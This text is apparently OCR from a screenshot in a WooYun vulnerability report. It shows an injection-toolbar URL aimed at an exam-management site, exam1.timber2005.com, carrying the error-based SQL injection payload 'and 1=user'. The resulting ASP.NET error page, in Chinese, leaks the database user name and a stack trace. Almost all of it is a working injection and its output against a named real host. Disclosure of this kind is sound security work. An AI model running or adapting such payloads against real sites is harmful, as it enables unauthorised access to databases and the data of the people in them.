 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://exam1.timber2005.com/Exam/Plan_Manage.aspx?action=view&infoid=260 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Get_Exam_Plan_Info(String condition) +257
Exam_Plan_Manage.GetInfo() +164
Exam_Plan_Manage.BindPage() +277
Exam_Plan_Manage.Page_Load(Object sender, EventArgs e) +122
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org